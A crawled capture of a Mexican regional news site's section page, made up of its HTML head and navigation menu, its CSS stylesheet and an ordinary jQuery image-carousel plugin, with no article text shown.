

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://eltiempodenayarit.mx/seccion.php?s=3&p=12
body_size: 3227
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd">
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1">
<title>El Tiempo de Nayarit - Municipios</title>
<link rel="stylesheet" type="text/css" href="shadowbox-3.0.3/shadowbox.css">
<script type="text/javascript" src="shadowbox-3.0.3/shadowbox.js"></script>
<script type="text/javascript">
Shadowbox.init();
</script>
<LINK REL="stylesheet" TYPE="text/css" HREF="style.css">

<script type="text/javascript" src="http://ajax.googleapis.com/ajax/libs/jquery/1.3.2/jquery.min.js" ></script>
<script type="text/javascript" src="http://ajax.googleapis.com/ajax/libs/jqueryui/1.5.3/jquery-ui.min.js" ></script>
<script type="text/javascript">
	$(document).ready(function(){
		$("#featured > ul").tabs({fx:{opacity: "toggle"}}).tabs("rotate", 5000, true);
	});
</script>

<!-- Put the following javascript before the closing </head> tag. -->
<script>
  (function() {
    var cx = '004975723623118808392:gl54zfpe85i';
    var gcse = document.createElement('script'); gcse.type = 'text/javascript'; gcse.async = true;
    gcse.src = (document.location.protocol == 'https:' ? 'https:' : 'http:') +
        '//www.google.com.mx/cse/cse.js?cx=' + cx;
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(gcse, s);
  })();
</script>

<script type="text/javascript" src="jquery.infinitecarousel.js"></script>
<script type="text/javascript">
$(function(){
	$('#carousel1').infiniteCarousel({
		displayThumbnailNumbers:1,
		displayThumbnailBackground:0,
		thumbnailWidth:'40px',
		thumbnailHeight:'40px',
		thumbnailFontSize:'1em'
	});
});
</script>


</head>

<body>

<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/es_LA/all.js#xfbml=1&appId=269323871949";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>


<div class="container">
  <div class="header"><a href="index.php"><img src="images/logotiempo.jpg" width="990" height="133" border="0"></a></div>

  <div id='cssmenu'>
<ul>
     <li><a href='seccion.php?s=1'><span>Sin Mordaza</span></a></li>
   <li><a href='seccion.php?s=2'><span>Locales</span></a></li>
   <li><a href='seccion.php?s=3'><span>Municipios</span></a></li>
   <li><a href='seccion.php?s=4'><span>Columnas</span></a></li>
   <li><a href='seccion.php?s=5'><span>Nacionales</span></a></li>
      <li><a href='seccion.php?s=7'><span>Deportes</span></a></li>
   <li><a href='seccion.php?s=8'><span>Nayarit Rojo</span></a></li>
   <li><a href='monos.php'><span>Monos</span></a></li>
   <li><a href='galerias.php'><span>Galer&iacute;a</span></a></li>
   <li><a href='videos.php'><span>Videos</span></a></li>
</ul>
      __<strong style="color:#fff; font-size: 13px; text-align: center;">Ene 23 de 2026 </strong>
</div>
<!-- Place this tag where you want the search box to render -->
<!-- Place this tag where you want both of the search box and the search results to render -->
<gcse:search></gcse:search>




  




<div class="content">

      

--- FILE ---
content_type: text/css
request_url: https://eltiempodenayarit.mx/style.css
body_size: 12059
content:
@charset "UTF-8";
/* CSS Document */

body {
	font: 100%/1.4 Verdana, Arial, Helvetica, sans-serif;
	margin: 0;
	padding: 0;
	color: #000;
	background-image:url(images/bgtimes.gif);
	background-attachment:fixed;
	background-position:center;
	background-repeat:no-repeat;
}

/* ~~ Element/tag selectors ~~ */
ul, ol, dl { /* Due to variations between browsers, it's best practices to zero padding and margin on lists. For consistency, you can either specify the amounts you want here, or on the list items (LI, DT, DD) they contain. Remember that what you do here will cascade to the .nav list unless you write a more specific selector. */
	padding: 0;
	margin: 0;
}
h1, h2, h3, h4, h5, h6, p {
	margin-top: 0;	 /* removing the top margin gets around an issue where margins can escape from their containing div. The remaining bottom margin will hold it away from any elements that follow. */
	padding-right: 5px;
	padding-left: 5px; /* adding the padding to the sides of the elements within the divs, instead of the divs themselves, gets rid of any box model math. A nested div with side padding can also be used as an alternate method. */
}
a img { /* this selector removes the default blue border displayed in some browsers around an image when it is surrounded by a link */
	border: none;
}

/* ~~ Styling for your site's links must remain in this order - including the group of selectors that create the hover effect. ~~ */
a:link {
	color: #42413C;
	text-decoration: underline; /* unless you style your links to look extremely unique, it's best to provide underlines for quick visual identification */
}
a:visited {
	color: #6E6C64;
	text-decoration: underline;
}
a:hover, a:active, a:focus { /* this group of selectors will give a keyboard navigator the same hover experience as the person using a mouse. */
	text-decoration: none;
}

/* ~~this fixed width container surrounds the other divs~~ */
.container {
	width: 980px;

	margin: 0 auto; /* the auto value on the sides, coupled with the width, centers the layout */
}

/* ~~ the header is not given a width. It will extend the full width of your layout. It contains an image placeholder that should be replaced with your own linked logo ~~ */
.header {

}

.menu {
	height:30px;
	background-image:url(images/menu_bg.png);
	background-repeat:repeat-x;
	color:#FFF;
		background-color: #2175bc;
		text-align:right;
		padding-right:15px;
		font-size:14px;
}

.menu strong{
	margin-top:5px;
	font-size:12px;
	color:#FFF;
	font-weight:bold;	
}

.sidebar1 {
	float: right;
	width: 205px;

	padding-bottom: 10px;
}
.content {

	padding: 0px 0px;
	width: 990px;
	float: left;
	font-family: Arial, Helvetica, sans-serif;
	}

.content p{
	

	color:#333;
	text-align:justify;
	font-size:14px;
	line-height:1.5em;
}

.content h1{
	

	color: #ff6600;
	text-align:center;
	font-size:22px;
}

.content h2{
	

	color: #ff4433;
	text-align:left;
	font-size:18px;
}

.content h3{
	

	color: #669;
	text-align:left;
	font-size:14px;
}

.content h4{
	

	color: #669;
	text-align:center;
	font-size:14px;
}
.content strong{
	
	color: #990000;
	font-weight:bold;
}
/* ~~ This grouped selector gives the lists in the .content area space ~~ */
.content ul, .content ol { 
	padding: 0 0px 0px 0px; /* this padding mirrors the right padding in the headings and paragraph rule above. Padding was placed on the bottom for space between other elements on the lists and on the left to create the indention. These may be adjusted as you wish. */
}

/*   content para portada    */
.contentP {

	padding: 0px 0px;
	width: 990px;
	float: left;
	font-family: Arial, Helvetica, sans-serif;
	}

.contentP p{
	

	color:#333;
	text-align:justify;
	font-size:14px;
	line-height:1.5em;
}

.contentP h1{
	

	color: #ff6600;
	text-align:center;
	font-size:22px;
}

.contentP h2{
	

	color: #ff4433;
	text-align:left;
	font-size:18px;
}

.contentP h3{
	

	color: #669;
	text-align:left;
	font-size:14px;
}

.contentP h4{
	

	color: #669;
	text-align:center;
	font-size:14px;
}
.contentP strong{
	
	color: #990000;
	font-weight:bold;
}
/* ~~ This grouped selector gives the lists in the .content area space ~~ */
.contentP ul, .content ol { 
	padding: 0 0px 0px 0px; /* this padding mirrors the right padding in the headings and paragraph rule above. Padding was placed on the bottom for space between other elements on the lists and on the left to create the indention. These may be adjusted as you wish. */
}

/* ~~ The footer ~~ */
.footer {
	padding: 10px 0;
	background: #000;
	color:#CCC;
	position: relative;/* this gives IE6 hasLayout to properly clear */
	clear: both; /* this clear property forces the .container to understand where the columns end and contain them */
        text-align: center;
}

/* ~~ miscellaneous float/clear classes ~~ */
.fltrt {  /* this class can be used to float an element right in your page. The floated element must precede the element it should be next to on the page. */
	float: right;
	margin-left: 8px;
}
.fltlft { /* this class can be used to float an element left in your page. The floated element must precede the element it should be next to on the page. */
	float: left;
	margin-right: 8px;
}
.clearfloat { /* this class can be placed on a <br /> or empty div as the final element following the last floated div (within the #container) if the #footer is removed or taken out of the #container */
	clear:both;
	height:0;
	font-size: 1px;
	line-height: 0px;
}

#button {
	text-align:center;
	padding: 0;
}
#button li {
	display: inline;
}
#button li a {
	font-family: Arial;
	font-size:11px;
	text-decoration: none;
	float:left;
	padding: 10px;
	background-color: #2175bc;
	color: #fff;
}
#button li a:hover {
	background-color: #2586d7;
	margin-top:-2px;
	padding-bottom:12px;
}

.listmenu ul {
margin: 10 0 5px 0;
padding: 0 0 2px 0;
list-style-type: none;
width:200px;
font-size:13px;
font-weight:bold;
}
 
.listmenu li a {
color: #FFF;
display: block;
border-bottom:1px solid #FFF;

padding: 4px 0 4px 14px;
text-decoration: none;
font-weight:bold;
background-color: #ff4400;}
 
.listmenu li a:hover {
background-color: #ff6622;
color:#fff;}

#featured{ 
	width:500px; 
	padding-right:250px; 
	position:relative; 
	border:5px solid #ccc; 
	height:350px; 
	background: #09F;
}
#featured ul.ui-tabs-nav{ 
	position:absolute; 
	top:0; left:500px; 
	list-style:none; 
	padding:0; margin:0; 
	width:250px; 
}
#featured ul.ui-tabs-nav li{ 
	padding:1px 0; padding-left:13px;  
	font-size:12px; 
	color:#666; 
		vertical-align:middle;
}
#featured ul.ui-tabs-nav li img{ 
	float:left; margin:2px 5px; 
	background:#fff; 
	padding:2px; 
	border:1px solid #00C;
}
#featured ul.ui-tabs-nav li span{ 
	font-size:11px; font-family:Verdana; 
	line-height:18px; 
}
#featured li.ui-tabs-nav-item a{ 
	display:block; 
	height:65px; 
	color:#333;  background:#fff; 
	line-height:20px;
	font-weight:bold;
	text-decoration:none;
}
#featured li.ui-tabs-nav-item a:hover{ 
	background:#f2f2f2; 
	text-decoration:none;
}

#featured li.ui-tabs-selected{ 
	background:url('images/selected-item.gif') top left no-repeat;  
}
#featured ul.ui-tabs-nav li.ui-tabs-selected a{ 
	background:#ccc; 
}
#featured .ui-tabs-panel{ 
	width:500px; height:350px; 
	background: #09F; position:relative;
}
#featured .ui-tabs-panel .info{ 
	position:absolute; 
	top:250px; left:0; 
	height:100px; 
	width: 500px;
	background: url('images/transparent-bg.png');


}
#featured .info h2{ 
	font-size:18px; font-family:Georgia, serif; 
	color:#fff; padding:5px; margin:0;
	overflow:hidden; 
}
#featured .info p{ 
	margin:0 5px; 
	font-family:Verdana; font-size:11px; 
	line-height:15px; color: #FFF;
}
#featured .info a{ 
	text-decoration:none; 
	color:#fff; 
}
#featured .info a:hover{ 
	text-decoration:underline; 
}
#featured .ui-tabs-hide{ 
	display:none; 
}



#cssmenu{ height:25px; display:block; padding:0; margin: 0;  border:1px solid; border-radius:5px; } 
#cssmenu > ul {list-style:inside none; padding:0; margin:0;} 
#cssmenu > ul > li {list-style:inside none; padding:0; margin:0; float:left; display:block; position:relative;} 
#cssmenu > ul > li > a{ outline:none; display:block; position:relative; padding:5px 10px; font:bold 13px/100% Arial, Helvetica, sans-serif; text-align:center; text-decoration:none; text-shadow:1px 1px 0 rgba(0,0,0, 0.4); } 
#cssmenu > ul > li:first-child > a{border-radius:5px 0 0 5px;} 
#cssmenu > ul > li > a:after{ content:''; position:absolute; border-right:1px solid; top:-1px; bottom:-1px; right:-2px; z-index:99; } 
#cssmenu ul li.has-sub:hover > a:after{top:0; bottom:0;} 
#cssmenu > ul > li.has-sub > a:before{ content:''; position:absolute; top:18px; right:6px; border:5px solid transparent; border-top:5px solid #fff; } 
#cssmenu > ul > li.has-sub:hover > a:before{top:19px;} 
#cssmenu ul li.has-sub:hover > a{ background:#3f3f3f; border-color:#3f3f3f; padding-bottom:13px; padding-top:13px; top:-1px; z-index:999; } 
#cssmenu ul li.has-sub:hover > ul, #cssmenu ul li.has-sub:hover > div{display:block;} 
#cssmenu ul li.has-sub > a:hover{background:#3f3f3f; border-color:#3f3f3f;} 
#cssmenu ul li > ul, #cssmenu ul li > div{ display:none; width:auto; position:absolute; top:38px; padding:10px 0; background:#3f3f3f; border-radius:0 0 5px 5px; z-index:999; } 
#cssmenu ul li > ul{width:200px;} 
#cssmenu ul li > ul li{display:block; list-style:inside none; padding:0; margin:0; position:relative;} 
#cssmenu ul li > ul li a{ outline:none; display:block; position:relative; margin:0; padding:8px 20px; font:10pt Arial, Helvetica, sans-serif; color:#fff; text-decoration:none; text-shadow:1px 1px 0 rgba(0,0,0, 0.5); } 


#cssmenu, #cssmenu > ul > li > ul > li a:hover{ background:#333333; background:-moz-linear-gradient(top, #333333 0%, #222222 100%); background:-webkit-gradient(linear, left top, left bottom, color-stop(0%,#333333), color-stop(100%,#222222)); background:-webkit-linear-gradient(top, #333333 0%,#222222 100%); background:-o-linear-gradient(top, #333333 0%,#222222 100%); background:-ms-linear-gradient(top, #333333 0%,#222222 100%); background:linear-gradient(top, #333333 0%,#222222 100%); filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#333333', endColorstr='#222222',GradientType=0 ); } 
#cssmenu{border-color:#000;} 
#cssmenu > ul > li > a{border-right:1px solid #000; color:#fff;} 
#cssmenu > ul > li > a:after{border-color:#444;} 
#cssmenu > ul > li > a:hover{background:#111;}


.floatright
{
float: right;
width: 205px;
margin: 0 0 10px 10px;
background-color: #cc7722;
padding: 10px;
border-top: 1px solid #999;
border-right: 2px solid #555;
border-bottom: 2px solid #555;
border-left: 1px solid #999;
}

div.floatright img
{
border-top: 2px solid #555;
border-right: 1px solid #999;
border-bottom: 1px solid #999;
border-left: 2px solid #555;
}

div.floatright h1{
    text-transform: none;
    color: #fff;
    text-align: center;
    font-size: 16px;
    font-weight: bold;
    
}


/* menu navegacion de paginas  */
.paginas {
    text-align: center;
}
.paginas ul
{
list-style-type:none;
margin:0;
padding:0;
padding-top:6px;
padding-bottom:6px;
padding-left:6px;
padding-right: 6px;
}

.paginas li
{
display:inline;
}

.paginas a:link,a:visited
{
font-weight:bold;
color:#FFFFFF;
background-color:#ff6600;
text-align:center;
padding:6px;
text-decoration:none;
text-transform:uppercase;
}

.paginas a:hover,a:active
{
background-color:#ff7744;
}


/* slider */

#carousel1 {
	margin:0 auto;
	padding: 0 20px;
	width:500px;
	height:330px;
	overflow:scroll;
	border:2px solid #999;
        color: #990000;
        font-weight: bold;
        text-decoration: none;
}


#carousel1 p{
	
        color: #990000;
        font-weight: bold;
        
}


#carousel1 a:link,a:visited
{
font-weight:bold;
color: #990000;
padding:6px;
text-decoration:none;
}

#carousel1 a:hover,a:active
{
color: #FF3300;
}


#carousel1 + div {
	margin:0 auto;
}
.textholder {
	text-align:left;
	font-size:18px;
	padding:6px;
	-moz-border-radius: 6px 6px 0 0;
	-webkit-border-top-left-radius: 6px;	
	-webkit-border-top-right-radius: 6px;
        color: #990000;
}

--- FILE ---
content_type: text/javascript
request_url: https://eltiempodenayarit.mx/jquery.infinitecarousel.js
body_size: 16276
content:
/*
 * jQuery infinitecarousel plugin
 * @author admin@catchmyfame.com - http://www.catchmyfame.com
 * @version 1.2.2
 * @date August 31, 2009
 * @category jQuery plugin
 * @copyright (c) 2009 admin@catchmyfame.com (www.catchmyfame.com)
 * @license CC Attribution-Share Alike 3.0 - http://creativecommons.org/licenses/by-sa/3.0/
 */

(function($){
	$.fn.extend({ 
		infiniteCarousel: function(options)
		{
			var defaults = 
			{
				transitionSpeed : 1500,
				displayTime : 6000,
				textholderHeight : .2,
				displayProgressBar : 1,
				displayThumbnails: 1,
				displayThumbnailNumbers: 1,
				displayThumbnailBackground: 1,
				thumbnailWidth: '20px',
				thumbnailHeight: '20px',
				thumbnailFontSize: '.7em'
			};
		var options = $.extend(defaults, options);
	
    		return this.each(function() {
    			var randID = Math.round(Math.random()*100000000);
				var o=options;
				var obj = $(this);
				var curr = 1;

				var numImages = $('img', obj).length; // Number of images
				var imgHeight = $('img:first', obj).height();
				var imgWidth = $('img:first', obj).width();
				var autopilot = 1;
		
				$('p', obj).hide(); // Hide any text paragraphs in the carousel
				$(obj).width(imgWidth).height(imgHeight);
			
				// Build progress bar
				if(o.displayProgressBar)
				{
					$(obj).append('<div id="progress'+randID+'" style="position:absolute;bottom:0;background:#bbb;left:'+$(obj).css('paddingLeft')+'"></div>');
					$('#progress'+randID).width(imgWidth).height(5).css('opacity','.5');
				}
			
				// Move last image and stick it on the front
				$(obj).css({'overflow':'hidden','position':'relative'});
				$('li:last', obj).prependTo($('ul', obj));
				$('ul', obj).css('left',-imgWidth+'px');
				$('ul',obj).width(9999);

				$('ul',obj).css({'list-style':'none','margin':'0','padding':'0','position':'relative'});
				$('li',obj).css({'display':'inline','float':'left'});
			
				// Build textholder div thats as wide as the carousel and 20%-25% of the height
				$(obj).append('<div id="textholder'+randID+'" class="textholder" style="position:absolute;bottom:0px;margin-bottom:'+-imgHeight*o.textholderHeight+'px;left:'+$(obj).css('paddingLeft')+'"></div>');
				var correctTHWidth = parseInt($('#textholder'+randID).css('paddingTop'));
				var correctTHHeight = parseInt($('#textholder'+randID).css('paddingRight'));
				$('#textholder'+randID).width(imgWidth-(correctTHWidth * 2)).height((imgHeight*o.textholderHeight)-(correctTHHeight * 2)).css({'backgroundColor':'#FFF','opacity':'0.5'});
				showtext($('li:eq(1) p', obj).html());
			
				// Prev/next button(img) 
				html = '<div id="btn_rt'+randID+'" style="position:absolute;right:0;top:'+((imgHeight/2)-15)+'px"><a href="javascript:void(0);"><img style="border:none;margin-right:2px" src="rt.png" /></a></div>';
				html += '<div id="btn_lt'+randID+'" style="position:absolute;left:0;top:'+((imgHeight/2)-15)+'px"><a href="javascript:void(0);"><img style="border:none;margin-left:2px" src="lt.png" /></a></div>';
				$(obj).append(html);
			
				// Pause/play button(img)	
				html = '<a href="javascript:void(0);"><img id="pause_btn'+randID+'" src="pause.png" style="position:absolute;top:3px;right:3px;border:none" alt="Pause" /></a>';
				html += '<a href="javascript:void(0);"><img id="play_btn'+randID+'" src="play.png" style="position:absolute;top:3px;right:3px;border:none;display:none;" alt="Play" /></a>';
				$(obj).append(html);
				$('#pause_btn'+randID).css('opacity','.5').hover(function(){$(this).animate({opacity:'1'},250)},function(){$(this).animate({opacity:'.5'},250)});
				$('#pause_btn'+randID).click(function(){
					autopilot = 0;
					$('#progress'+randID).stop().fadeOut();
					clearTimeout(clearInt);
					$('#pause_btn'+randID).fadeOut(250);
					$('#play_btn'+randID).fadeIn(250);
					showminmax();
				});
				$('#play_btn'+randID).css('opacity','.5').hover(function(){$(this).animate({opacity:'1'},250)},function(){$(this).animate({opacity:'.5'},250)});
				$('#play_btn'+randID).click(function(){
					autopilot = 1;
					anim('next');
					$('#play_btn'+randID).hide();
					clearInt=setInterval(function(){anim('next');},o.displayTime+o.transitionSpeed);
					setTimeout(function(){$('#pause_btn'+randID).show();$('#progress'+randID).fadeIn().width(imgWidth).height(5);},o.transitionSpeed);
				});
				
				// Left and right arrow image button actions
				$('#btn_rt'+randID).css('opacity','.75').click(function(){
					autopilot = 0;
					$('#progress'+randID).stop().fadeOut();
					anim('next');
					setTimeout(function(){$('#play_btn'+randID).fadeIn(250);},o.transitionSpeed);
					clearTimeout(clearInt);
				}).hover(function(){$(this).animate({opacity:'1'},250)},function(){$(this).animate({opacity:'.75'},250)});
				$('#btn_lt'+randID).css('opacity','.75').click(function(){
					autopilot = 0;
					$('#progress'+randID).stop().fadeOut();
					anim('prev');
					setTimeout(function(){$('#play_btn'+randID).fadeIn(250);},o.transitionSpeed);
					clearTimeout(clearInt);
				}).hover(function(){$(this).animate({opacity:'1'},250)},function(){$(this).animate({opacity:'.75'},250)});

				if(o.displayThumbnails)
				{
					// Build thumbnail viewer and thumbnail divs
					$(obj).after('<div id="thumbs'+randID+'" style="position:relative;overflow:auto;text-align:left;padding-top:5px;"></div>');
					$('#thumbs'+randID).width(imgWidth);
					for(i=0;i<=numImages-1;i++)
					{
						thumb = $('img:eq('+(i+1)+')', obj).attr('src');
						$('#thumbs'+randID).append('<div class="thumb" id="thumb'+randID+'_'+(i+1)+'" style="cursor:pointer;background-image:url('+thumb+');display:inline;float:left;width:'+o.thumbnailWidth+';height:'+o.thumbnailHeight+';line-height:'+o.thumbnailHeight+';padding:0;overflow:hidden;text-align:center;border:2px solid #ccc;margin-right:4px;font-size:'+o.thumbnailFontSize+';font-family:Arial;color:#000;text-shadow:0 0 3px #fff">'+(i+1)+'</div>');
						if(i==0) $('#thumb'+randID+'_1').css({'border-color':'#ff0000'});
					}
					// Next two lines are a special case to handle the first list element which was originally the last
					thumb = $('img:first', obj).attr('src');
					$('#thumb'+randID+'_'+numImages).css({'background-image':'url('+thumb+')'});
					$('#thumbs'+randID+' div.thumb:not(:first)').css({'opacity':'.65'}); // makes all thumbs 65% opaque except the first one
					$('#thumbs'+randID+' div.thumb').hover(function(){$(this).animate({'opacity':.99},150)},function(){if(curr!=this.id.split('_')[1]) $(this).animate({'opacity':.65},250)}); // add hover to thumbs

					// Assign click handler for the thumbnails. Normally the format $('.thumb') would work but since it's outside of our object (obj) it would get called multiple times
					$('#thumbs'+randID+' div').bind('click', thumbclick); // We use bind instead of just plain click so that we can repeatedly remove and reattach the handler
				
					if(!o.displayThumbnailNumbers) $('#thumbs'+randID+' div').text('');
					if(!o.displayThumbnailBackground) $('#thumbs'+randID+' div').css({'background-image':'none'});
				}
				function thumbclick(event)
				{
					target_num = this.id.split('_'); // we want target_num[1]
					if(curr != target_num[1])
					{
						$('#thumb'+randID+'_'+curr).css({'border-color':'#ccc'});
						$('#progress'+randID).stop().fadeOut();
						clearTimeout(clearInt);
						//alert(event.data.src+' '+this.id+' '+target_num[1]+' '+curr);
						$('#thumbs'+randID+' div').css({'cursor':'default'}).unbind('click'); // Unbind the thumbnail click event until the transition has ended
						autopilot = 0;
						setTimeout(function(){$('#play_btn'+randID).fadeIn(250);},o.transitionSpeed);
					}
					if(target_num[1] > curr)
					{
						diff = target_num[1] - curr;
						anim('next',diff);
					}
					if(target_num[1] < curr)
					{
						diff = curr - target_num[1];
						anim('prev', diff);
					}
				}

				function showtext(t)
				{
					// the text will always be the text of the second list item (if it exists)
					if(t != null)
					{
						$('#textholder'+randID).html(t).animate({marginBottom:'0px'},500); // Raise textholder
						showminmax();
					}
				}
				function showminmax()
				{
						if(!autopilot)
						{
							html = '<img style="position:absolute;top:2px;right:18px;display:none;cursor:pointer" src="down.png" title="Minimize" alt="minimize" id="min" /><img style="position:absolute;top:2px;right:18px;display:none;cursor:pointer" src="up.png" title="Maximize" alt="maximize" id="max" />';
							html += '<img style="position:absolute;top:2px;right:6px;display:none;cursor:pointer" src="close.png" title="Close" alt="close" id="close" />';
							$('#textholder'+randID).append(html);
							$('#min').fadeIn(250).click(function(){$('#textholder'+randID).animate({marginBottom:(-imgHeight*o.textholderHeight)-(correctTHHeight * 2)+24+'px'},500,function(){$("#min,#max").toggle();});});
							$('#max').click(function(){$('#textholder'+randID).animate({marginBottom:'0px'},500,function(){$("#min,#max").toggle();});});
							$('#close').fadeIn(250).click(function(){$('#textholder'+randID).animate({marginBottom:(-imgHeight*o.textholderHeight)-(correctTHHeight * 2)+'px'},500);});
						}
				}
				function borderpatrol(elem)
				{
					$('#thumbs'+randID+' div').css({'border-color':'#ccc'}).animate({opacity: 0.65},500);
					setTimeout(function(){elem.css({'border-color':'#ff0000'}).animate({'opacity': .99},500);},o.transitionSpeed);
				}
				function anim(direction,dist)
				{
					// Fade left/right arrows out when transitioning
					$('#btn_rt'+randID).fadeOut(500);
					$('#btn_lt'+randID).fadeOut(500);
					
					// animate textholder out of frame
					$('#textholder'+randID).animate({marginBottom:(-imgHeight*o.textholderHeight)-(correctTHHeight * 2)+'px'},500);					

					//?? Fade out play/pause?
					$('#pause_btn'+randID).fadeOut(250);
					$('#play_btn'+randID).fadeOut(250);

					if(direction == "next")
					{
						if(curr==numImages) curr=0;
						if(dist>1)
						{
							borderpatrol($('#thumb'+randID+'_'+(curr+dist)));
							$('li:lt(2)', obj).clone().insertAfter($('li:last', obj));
							$('ul', obj).animate({left:-imgWidth*(dist+1)},o.transitionSpeed,function(){
								$('li:lt(2)', obj).remove();
								for(j=1;j<=dist-2;j++)
								{
									$('li:first', obj).clone().insertAfter($('li:last', obj));
									$('li:first', obj).remove();
								}
								$('#btn_rt'+randID).fadeIn(500);
								$('#btn_lt'+randID).fadeIn(500);
								$('#play_btn'+randID).fadeIn(250);
								showtext($('li:eq(1) p', obj).html());
								$(this).css({'left':-imgWidth});
								curr = curr+dist;
								$('#thumbs'+randID+' div').bind('click', thumbclick).css({'cursor':'pointer'});
							});
						}
						else
						{
							borderpatrol($('#thumb'+randID+'_'+(curr+1)));
							$('#thumbs'+randID+' div').css({'cursor':'default'}).unbind('click'); // Unbind the thumbnail click event until the transition has ended
							// Copy leftmost (first) li and insert it after the last li
							$('li:first', obj).clone().insertAfter($('li:last', obj));	
							// Update width and left position of ul and animate ul to the left
							$('ul', obj)
								.animate({left:-imgWidth*2},o.transitionSpeed,function(){
									$('li:first', obj).remove();
									$('ul', obj).css('left',-imgWidth+'px');
									$('#btn_rt'+randID).fadeIn(500);
									$('#btn_lt'+randID).fadeIn(500);
									if(autopilot) $('#pause_btn'+randID).fadeIn(250);
									showtext($('li:eq(1) p', obj).html());
									if(autopilot)
									{
										$('#progress'+randID).width(imgWidth).height(5);
										$('#progress'+randID).animate({'width':0},o.displayTime,function(){
											$('#pause_btn'+randID).fadeOut(50);
											setTimeout(function(){$('#pause_btn'+randID).fadeIn(250)},o.transitionSpeed)
										});
									}
									curr=curr+1;
									$('#thumbs'+randID+' div').bind('click', thumbclick).css({'cursor':'pointer'});
								});
						}
					}
					if(direction == "prev")
					{
						if(dist>1)
						{
							borderpatrol($('#thumb'+randID+'_'+(curr-dist)));
							$('li:gt('+(numImages-(dist+1))+')', obj).clone().insertBefore($('li:first', obj));
							$('ul', obj).css({'left':(-imgWidth*(dist+1))}).animate({left:-imgWidth},o.transitionSpeed,function(){
								$('li:gt('+(numImages-1)+')', obj).remove();
								$('#btn_rt'+randID).fadeIn(500);
								$('#btn_lt'+randID).fadeIn(500);
								$('#play_btn'+randID).fadeIn(250);
								showtext($('li:eq(1) p', obj).html());
								curr = curr - dist;
								$('#thumbs'+randID+' div').bind('click', thumbclick).css({'cursor':'pointer'});
							});
						}
						else
						{
							borderpatrol($('#thumb'+randID+'_'+(curr-1)));
							$('#thumbs'+randID+' div').css({'cursor':'default'}).unbind('click'); // Unbind the thumbnail click event until the transition has ended
							// Copy rightmost (last) li and insert it after the first li
							$('li:last', obj).clone().insertBefore($('li:first', obj));
							// Update width and left position of ul and animate ul to the right
							$('ul', obj)
								.css('left',-imgWidth*2+'px')
								.animate({left:-imgWidth},o.transitionSpeed,function(){
									$('li:last', obj).remove();
									$('#btn_rt'+randID).fadeIn(500);
									$('#btn_lt'+randID).fadeIn(500);
									if(autopilot) $('#pause_btn'+randID).fadeIn(250);
									showtext($('li:eq(1) p', obj).html());
									curr=curr-1;
									if(curr==0) curr=numImages;
									$('#thumbs'+randID+' div').bind('click', thumbclick).css({'cursor':'pointer'});
								});
						}
					}
				}

				var clearInt = setInterval(function(){anim('next');},o.displayTime+o.transitionSpeed);
				$('#progress'+randID).animate({'width':0},o.displayTime+o.transitionSpeed,function(){
					$('#pause_btn'+randID).fadeOut(100);
					setTimeout(function(){$('#pause_btn'+randID).fadeIn(250)},o.transitionSpeed)
				});
  		});
    	}
	});
